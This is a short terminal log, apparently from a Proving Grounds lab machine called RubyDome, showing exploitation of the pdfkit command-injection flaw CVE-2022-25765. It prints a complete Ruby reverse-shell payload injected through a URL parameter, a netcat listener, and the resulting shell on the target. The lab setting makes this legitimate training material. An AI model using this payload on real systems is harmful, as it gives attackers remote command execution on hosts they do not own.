 pop@kalihost--[~/Desktop/PG/RubyDome]$ python3 51293.py -s 192.168.45.2
30 4444 -w http://192.168.151.22:3000/pdf -p url
UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSoc
ket.new("192.168.45.230","4444"))'`
LOCALIP: 192.168.45.230:4444
WARNING: Be sure to start a local listener on the above IP and port. "n
c -lnvp 4444".
WEBSITE: http://192.168.151.22:3000/pdf
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.
pop@kalihost--[~/Desktop/PG/RubyDome]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.151.22] 46610
whoami
andrew
pwd
/home/andrew/app
hostname
rubydome